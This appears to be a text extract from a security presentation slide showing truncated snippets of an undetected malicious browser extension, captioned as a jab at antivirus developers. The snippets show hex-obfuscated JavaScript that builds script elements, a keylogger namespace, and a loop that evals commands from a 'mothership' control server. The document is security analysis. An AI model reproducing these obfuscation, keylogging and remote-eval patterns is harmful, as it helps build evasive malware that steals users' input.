 Friendly message to AV
developers: try harder…
Code snippets from undetected malicious browser
extension
var
_0x39fe=["x73x63x72x69x70x74","x63x72x65x61x7
4x65x45x6Cx65x6Dx65x6E
x74","x74x79x70x65","x74x65x78x74…
_0xaed4=[_0x39fe[0],_0x39fe[1],_0x39fe[2],_0x39fe[3],_0x39fe[4],
_0x39fe[5],_0x39fe[6],_0x39fe[7],_0x39fe[8],_0x39fe[9]];

keylogger_namespace.keylogger…

for(var x in mothership){if (mothership[x].command == "eval")
 